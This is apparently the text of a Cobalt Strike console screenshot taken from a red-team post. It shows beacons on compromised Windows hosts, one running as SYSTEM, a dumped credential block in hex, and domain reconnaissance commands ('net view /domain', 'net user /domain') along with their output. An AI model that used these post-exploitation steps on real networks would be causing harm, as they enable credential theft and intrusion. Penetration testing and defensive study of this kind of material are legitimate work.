 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.30.113 9999 DefaultAppPool SECOM-PC rundll32.exe 13504 x64 67ms
192.168.30.113 https DefaultAppPool SECOM-PC rundll32.exe 14272 x64 64ms
192.168.30.116 9999 SYSTEM * CAITADSM rundll32.exe 3896 x64 86ms
192.168.30.116 9999 CAITADSM rundll32.exe 4352 x64 54ms
事件日志X Beacon 192.168.30.113@13504 X Beacon 192.168.30.113@14272 X Beacon 192.168.30.116@3896 X
* Domain :
* Password : ad 30 6e 21 a9 a1 a3 a4 9f 81 85 ae 8b cd dd b3 ab 59 93 90 62 68 45 a9 25 ed b8 42 06 73
ca af a5 da 55 d6 ac a8 e0 0d 15 de 1c 91 31 92 63 e8 bd 14 3f f9 41 9e d2 9b 6c 71 98 b6 0f 2f 70 07 78 38 26 13 86 c5 bb 77 25 8e 5d 23 55 3c d9 92 af c4 ac 84 04 b0 f4 5b 18 6b 56 99 11 ce 8d 43 6d 0c
2c 44 7d b8 8a 72 b5 3c 39 40 ea fa fb de 13 14 25 66 da 13 1f 98 ac fb 3d a7 bd 0a fb 40 cc 2e e7 18 9a 58 fd 20 16 37 b2 33 25 9f 68 28 6a d6 a6 07 70 3f 4d 8c 72 0f 84 1f f5 5e 4f d9 a2 72 8b 6b 25 44
ab 67 33 03 56 a8 a3 fe 61 e9 f4 4f 4d 73 eb 5e 3a 35 4d a7 12 fe c6 22 f5 ba 4b 80 a3 9b 7a 76 2c ee ff e2 23 05 db 02 61 77 c4
ssp :
credman :
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
A
WORKGROUP
命令已經成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
這項要求會在網域 a.org. 下的網域控制站處理。
系統發生 5 錯誤。
存取被拒。
渗透攻击红队
[CAITADSM] SYSTEM */3896 (x64) last: 86ms
beacon>